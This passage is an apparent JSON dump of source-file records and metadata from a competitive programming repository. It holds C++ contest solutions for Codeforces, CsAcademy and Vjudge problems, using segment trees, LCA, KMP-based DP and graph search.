}\n if(low>j||hi<i) return;\n if(low>=i&&hi<=j){\n convert(node,1);\n if(hi!=low){\n tree[left].lazy++;\n tree[right].lazy++;\n }\n return ;\n }\n update(left,low,mid,i,j);\n update(right,mid+1,hi,i,j);\n tree[node].three=tree[left].three+tree[right].three;\n tree[node].one=tree[left].one+tree[right].one;\n tree[node].two=tree[left].two+tree[right].two;\n}\nint query(int node,int low,int hi,int i,int j){\n if(low>j||hi<i) return 0;\n int left=node*2;\n int right=left+1;\n int mid=(low+hi)/2;\n if(tree[node].lazy){\n convert(node,tree[node].lazy%3);\n if(hi!=low){\n tree[left].lazy+=tree[node].lazy;\n tree[right].lazy+=tree[node].lazy;\n }\n tree[node].lazy=0;\n }\n if(low>=i&&hi<=j){\n return tree[node].three;\n }\n int p=query(left,low,mid,i,j);\n int q= query(right,mid+1,hi,i,j);\n return p+q;\n}\nint main()\n{\n\n int n,q;\n scanf(\"%d%d\",&n,&q);\n segment_tree(1,1,n);\n while(q--){\n int xx;\n take1(xx);\n\n if(!xx){\n int x,y;\n take2(x,y);\n x++,y++;\n update(1,1,n,x,y);\n }\n else {\n int x,y;\n take2(x,y);\n x++,y++;\n int ans= query(1,1,n,x,y);\n printf(\"%d\\n\",ans);\n }\n\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.37013718485832214,
"alphanum_fraction": 0.3914998769760132,
"avg_line_length": 27.863636016845703,
"blob_id": "166830214e5d4235ceba27498244777ebc6449c4",
"content_id": "ba621df11d559988416d3d69d678bddcb3bb0b7d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4447,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 154,
"path": "/CsAcademy/Round #60/Digit Permutation.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "\n\n//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline long double dxt(){long double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<endl;\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint ans [N];\nint mark[N];\nint color[N];\nvector<int>v[N];\nvector<int> adj[N];\nvector<int> top;\nmap<pii,int> mp;\nvoid dfs(int u) {\n color[u] = 2;\n for(auto it : adj[u]) {\n if(!color[it]) dfs(it);\n }\n top.pb(u);\n}\nint st;\nint cycle;\nvoid f(int u){\n debug(u);\n if(ans[u]==-1) {\n ans [u] = st;st++;\n }\n color[u] = 2;\n for(auto it : adj[u]) {\n if(color[it]){ cycle = 1;\n continue;\n }\n f(it);\n }\n\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n SET(ans);\n int n = nxt();\n int k = nxt();\n int m = nxt();\n bool flag = 0;\n FOR(i,0,n) {\n FOR(j,0,m) {\n int x = nxt();\n\n if(j==0) mark[x] = 1;\n v[i].pb(x);\n }\n }\n for(int i = 0 ;i<n-1;i++) {\n bool f =0;\n for(int j = 0;j<m;j++) {\n if(v[i][j]!=v[i+1][j]) {\n if(mp.count(make_pair(v[i][j],v[i+1][j]))==0) {\n mp[make_pair(v[i][j],v[i+1][j])]=1;\n adj[v[i][j]].pb(v[i+1][j]);\n f=1;\n }\n break;\n }\n }\n if(f==0){\n cout<<-1<<endl;\n return 0;\n }\n }\n FOR(i,0,k) {\n if(!color[i]){\n dfs(i);\n }\n }\n reverse(ALL(top));\n st=1;\n assert(top.size()==k);\n CLR(color);\n flag = 1;\n for(int it : top) {\n if(!color[it]) {\n if(flag&&mark[it]==0) {\n ans[it]=0;\n flag=0;\n }\n f(it);\n }\n }\n if(cycle||flag){\n cout<<-1<<endl;\n return 0 ;\n }\n FOR(i,0,k) {\n if(i) printf(\" \");\n printf(\"%d\",ans[i]);\n }\n printf(\"\\n\");\n\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4057903289794922,
"alphanum_fraction": 0.4331076443195343,
"avg_line_length": 31.210525512695312,
"blob_id": "cb7412d0dfac41545a9b2a96c81f1cd910afd35e",
"content_id": "3432e7d47e8792b5478ca199f937a0892ce159d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4283,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 133,
"path": "/Codeforces/Codeforces Round #201 (Div. 1) - 346/346B-Lucky Common Subsequence.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<endl;\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint prefix[N];\nstring a,b,pat;\nvoid Generate_prefix() {\n int i= 1,j=0;\n prefix[0] = 0;\n while(i<pat.length()) {\n if(pat[i]==pat[j]) prefix[i]= j+1,i++,j++;\n else {\n while(j&&pat[j]!=pat[i]) j = prefix[j-1];\n if(pat[j]==pat[i]) prefix[i]= j+1,i++,j++;\n else prefix[i] = 0,i++;\n }\n }\n}\nint lena,lenb,lenpat;\nint dp[105][105][105];\nint vis[105][105][105];\nint go(int i,int j,int k) {\n // debug(i,j,k);\n if(k>=lenpat) return -inf;\n if(i>=lena||j>=lenb) return 0;\n int &res = dp[i][j][k];\n if(res!=-1) return res;\n res = -inf;\n res = max({res,go(i+1,j,k),go(i,j+1,k)});\n if(a[i]==b[j]) {\n while(k&&a[i]!=pat[k]) k = prefix[k-1];\n if(a[i]==pat[k]) k++;\n res = max(res,go(i+1,j+1,k)+1);\n }\n\n return res;\n\n}\n\nvoid print(int i,int j,int k) {\n // debug(k);\n if(k>=lenpat) return ;\n if(i>=lena||j>=lenb) return ;\n bool f = 0;\n int res = go(i,j,k);\n if(res==go(i+1,j,k)) print(i+1,j,k);\n else if(res==go(i,j+1,k)) print(i,j+1,k);\n else if(a[i]==b[j]) {\n while(k&&a[i]!=pat[k]) k = prefix[k-1];\n if(a[i]==pat[k]) k++;\n if(res = go(i+1,j+1,k)+1) {\n printf(\"%c\",a[i]);\n print(i+1,j+1,k);\n }\n }\n\n\n}\n\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n SET(dp);\n cin>>a>>b>>pat;\n lena = a.length();\n lenb = b.length();\n lenpat = pat.length();\n Generate_prefix();\n int ans = go(0,0,0);\n debug(ans);\n if(ans<=0){\n cout<<0<<endl;return 0;\n }\n //cout<<ans<<endl;\n print(0,0,0);\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.38624969124794006,
"alphanum_fraction": 0.4060634970664978,
"avg_line_length": 26.933332443237305,
"blob_id": "abf18f7a2f9ed7776b25a302015a0fc459b15e17",
"content_id": "c054037bb4d207cfee41b0c4ff1348b40ba82423",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4189,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 150,
"path": "/Codeforces/Codeforces Round #294 (Div. 2) - 519/519E-A and B and Lecture Rooms.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nvector<int>adj[N];\nint table[N][32]; ///for sparse table\nint depth[N]; ///depth of each node from root\nint parent[N];\nint sz[N];\nvoid dfs(int s,int p,int d){\n parent[s]=p;\n depth[s]=d;\n sz[s]=1;\n for(int i=0;i<adj[s].size();i++){\n int t=adj[s][i];\n if(t==p) continue;\n dfs(t,s,d+1);\n sz[s]+=sz[t];\n }\n\n\n}\nvoid lca_init(int n){\n SET(table);\n for(int i=1;i<=n;i++){\n table[i][0]=parent[i];\n }\n for(int j=1;(1<<j)<=n;j++){\n for(int i=1;i<=n;i++){\n table[i][j]=table[table[i][j-1]][j-1];\n }\n }\n\n}\nint lca_query(int n,int p,int q){ ///p && q are two nodes.\n if(depth[q]>depth[p])\n swap(p,q);\n int log=1;\n while((1<<log)<depth[p]) log++;\n for(int i=log;i>=0;i--){\n if(depth[p]-(1<<i)>=depth[q]) ///making same level of p and q\n p=table[p][i];\n\n }\n if(p==q)\n return p;\n for(int i=log;i>=0;i--){\n if(!table[p][i]!=-1&&table[p][i]!=table[q][i])\n p=table[p][i],q=table[q][i];\n }\n return parent[p];\n\n}\nint getparent(int p,int d){\n\n for(int i=20;i>=0;i--){\n if(1<<i<=d){\n if(table[p][i]!=-1){\n d-=1<<i;\n p=table[p][i];\n\n }\n }\n\n }\n return p;\n\n}\nint main()\n{\n // ios_base::sync_with_stdio(0); cin.tie(0);\n /// freopen(\"out.txt\",\"w\",stdout);\n int n=nxt();\n f(i,0,n-1){\n int a=nxt();\n int b=nxt();\n adj[a].pb(b);\n adj[b].pb(a);\n }\n dfs(1,-1,0);\n lca_init(n);\n int q=nxt();\n while(q--){\n int x=nxt(),y=nxt();\n if(x==y){\n cout<<n<<endl;\n continue;\n }\n if(depth[x]<depth[y]) swap(x,y);\n int lca=lca_query(n,x,y);\n int dis=depth[x]+depth[y]-2*depth[lca];\n // cout<<dis<<endl;\n if(dis%2){\n puts(\"0\");\n continue;\n }\n int mid=getparent(x,dis/2);\n if(depth[x]==depth[y]){\n int rng=depth[x]-depth[lca];\n cout<<n-sz[getparent(x,rng-1)]-sz[getparent(y,rng-1)]<<endl;\n } else {\n \n cout<<sz[mid]-sz[getparent(x,(dis/2)-1)]<<endl;\n }\n\n\n }\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3655190169811249,
"alphanum_fraction": 0.3926999866962433,
"avg_line_length": 28.496183395385742,
"blob_id": "90cc60ccb16c1624213c54eab087d8309b2ca075",
"content_id": "a10f8311ee74f56f6a79b646454fe8b107ec8f44",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3863,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 131,
"path": "/Codeforces/Codeforces Round #375 (Div. 2) - 723/723D-Lakes in Berland.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\n char grid[100][100];\n int n,m,k;\n int lake=1;\n int ocean=0;\n int c=0;\n int color[100][100];\n int visited[100][100];\n void dfs(int i,int j){\n if(i==0||j==0||i==n-1||j==m-1) ocean=1;\n c++;\n visited[i][j]=1;\n for(int k=0;k<4;k++){\n int x=dx[k]+i;\n int y=dy[k]+j;\n if(x<0||x>=n||y<0||y>=m||visited[x][y]||grid[x][y]=='*') continue;\n\n dfs(x,y);\n\n }\n\n\n }\n\n int type[100][100];\n void dfs1(int i,int j,int number){\n type[i][j]=number;\n color[i][j]=1;\n for(int k=0;k<4;k++){\n int x=dx[k]+i;\n int y=dy[k]+j;\n if(x<0||x>=n||y<0||y>=m||color[x][y]||grid[x][y]=='*') continue;\n\n dfs1(x,y,number);\n\n }\n\n\n }\n void Fill(int number){\n f(i,0,n){\n f(j,0,m) if(type[i][j]==number) grid[i][j]='*';\n }\n\n }\n vector<pii>v;\n int main(){\n\n n=nxt(),m=nxt(),k=nxt();\n f(i,0,n) scanf(\"%s\",grid[i]);\n\n f(i,0,n) f(j,0,m){\n\n if(grid[i][j]=='.'&&!visited[i][j]){\n dfs(i,j);\n //cout<<i<<\" \"<<j<<\" \"<<ocean<<endl;\n if(!ocean){\n\n v.pb(pii(c,lake));\n\n dfs1(i,j,lake);\n lake++;\n }\n\n ocean=0;\n c=0;\n }\n\n\n }\n // for(int i=0;i<n;i++){ for(int j=0;j<m;j++) cout<<type[i][j]<<\" \";\n // puts(\"\");\n // }\n sort(v.begin(),v.end());\n int x=0;\n lake--;\n f(i,0,v.size()){\n if(lake==k) break;\n Fill(v[i].ss);\n x+=v[i].ff;\n lake--;\n }\n cout<<x<<endl;\n f(i,0,n) printf(\"%s\\n\",grid[i]);\n return 0;\n}"
},
{
"alpha_fraction": 0.3175092339515686,
"alphanum_fraction": 0.3341553509235382,
"avg_line_length": 33.53191375732422,
"blob_id": "67cc8116e55d14d20d7c3fe888cc1f172a59af16",
"content_id": "978dac8ebda8530141d4b02201882717b68b83c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1622,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 47,
"path": "/Codeforces/Educational Codeforces Round 8 - 628/628C-Bear and String Distance.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nchar go(char a,int value){\n if(!value) return a;\n if(abs(a-'a')>=value)\n return a-value;\n if(abs(a-'z')>=value)\n return a+value;\n if(abs(a-'a')>abs(a-'z')){\n return 'a';\n }\n else return 'z';\n}\nint main()\n{\n int n,value;string s,ans;\n cin>>n>>value;\n cin>>s;\n f(i,0,s.length()){\n ans+=go(s[i],value);\n value-=abs(s[i]-ans[i]);\n }\n if(value!=0){\n puts(\"-1\");\n }\n else cout<<ans<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.3849416673183441,
"alphanum_fraction": 0.40296924114227295,
"avg_line_length": 27.606060028076172,
"blob_id": "d5d6c07f91729b7f51ae9712b3ced786725b9691",
"content_id": "1c172fa01b8cdf48e52733584b078779b12a6f60",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 943,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 33,
"path": "/Codeforces/Codeforces Round #300 - 538/538A-Cutting Banner.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint main()\n {\n string s,s1;\n s1=\"CODEFORCES\";\n cin>>s; int p=0,counter=0;\n if(s.length()<11){\n puts(\"NO\");return 0;\n }\n f(i,0,s.length())\n {\n if(s1[p]!=s[i]) break;\n counter++;p++;\n }\n f(i,s.length()-10+counter,s.length()){\n if(s1[p]!=s[i]){ puts(\"NO\");return 0;}p++;\n }\n puts(\"YES\");\n\n}"
},
{
"alpha_fraction": 0.40460526943206787,
"alphanum_fraction": 0.4309210479259491,
"avg_line_length": 32.77777862548828,
"blob_id": "bd298a2dfb1c5ddea45dd63d13dc1889d8722173",
"content_id": "86edb094e1430c80ffb4b2eb38632ed3014499b4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3648,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 108,
"path": "/Codeforces/Hello 2019/D.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nll inv[N];\nll GetInv(int n) {\n if(inv[n]!=-1) return inv[n];\n return inv[n] = bigmod((ll)n,(ll)M-2,(ll)M);\n}\nll get(int k,int p,ll prime) {\n\n vector< vector< ll > > dp(k+1,vector<ll >(p+1,0));\n\n dp[1][0]=1;\n ll need = prime;\n for(int i = 1;i<=p;i++) {\n dp[1][i] = dp[1][i-1]+need;\n need*=prime;\n dp[1][i]%=M;\n need%=M;\n }\n for(int i = 0;i<=p;i++) {\n dp[1][i] = dp[1][i]*GetInv(i+1);\n dp[1][i]%=M;\n }\n for(int i = 2;i<=k;i++) {\n ll sum = 0;\n for(int j =0;j<=p;j++) {\n sum+=dp[i-1][j];\n if(sum>=M) sum-=M;\n dp[i][j] = sum*GetInv(j+1);\n dp[i][j]%=M;\n }\n }\n return dp[k][p]%M;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n // cout<<bigmod(4LL,(ll)M-2,(ll)M)<<endl;\n SET(inv);\n ll n = lxt();\n int k = nxt();\n ll res = 1;\n for(ll i = 2;i*i<=n;i++) {\n if(n%i==0) {\n int cnt = 0;\n while(n%i==0) n/=i,cnt++;\n res = res*get(k,cnt,i);\n res%=M;\n }\n }\n if(n>1) res*=get(k,1LL,n);\n res%=M;\n\n cout<<res<<endl;\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.46756282448768616,
"alphanum_fraction": 0.48947983980178833,
"avg_line_length": 33.56565475463867,
"blob_id": "17c56afe90acdab08d96ba6dc4505e7e7b8caee1",
"content_id": "d06452f44fca0fdfa521beef781b9a1e6c93219f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3422,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 99,
"path": "/Vjudge/MIST Long Contest DS 1/J.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T on(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\n int ar[N];vector<int> tree[4*N];\n vector<int> v;\nvoid segment_tree(int node,int low,int high){\n if(low==high){\n tree[node].pb(ar[low]); return;\n }\n int left=2*node;\n int right=2*node+1;\n int mid=(low+high)/2;\n segment_tree(left,low,mid);\n segment_tree(right,mid+1,high);\n int sz=tree[left].size();\n int sz1=tree[right].size();\n tree[node].resize(sz+sz1);\n merge(tree[left].begin(),tree[left].begin()+sz,tree[right].begin(),tree[right].begin()+sz1,tree[node].begin());\n}\nint query(int node,int low,int hi,int i,int j,int val){\n if(i>hi||j<low) return 0;\n if(low>=i&&hi<=j)\n return upper_bound(tree[node].begin(),tree[node].end(),val)-tree[node].begin();\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n int x= query(left,low,mid,i,j,val);\n int y= query(right,mid+1,hi,i,j,val);\n return x+y;\n\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n int n=nxt();\n int m=nxt();\n for(int i=1;i<=n;i++) ar[i]=nxt(),v.pb(ar[i]);\n segment_tree(1,1,n);\n sort(v.begin(),v.end());\n while(m--){\n\n int i=nxt(),j=nxt(),k=nxt();\n int b=-inf-10,e=inf+10;\n while(b<=e){\n int mid=(b+e)>>1;\n int q=query(1,1,n,i,j,mid);\n\n if(q<k) b=mid+1;\n else e=mid-1;\n\n\n }\n /// cout<<b<<endl;\n // int in=upper_bound(v.begin(),v.end(),b)-v.begin();\n printf(\"%d\\n\",b);\n }\n\nreturn 0;\n}\n"
},
{
"alpha_fraction": 0.4385034143924713,
"alphanum_fraction": 0.45707106590270996,
"avg_line_length": 30.004329681396484,
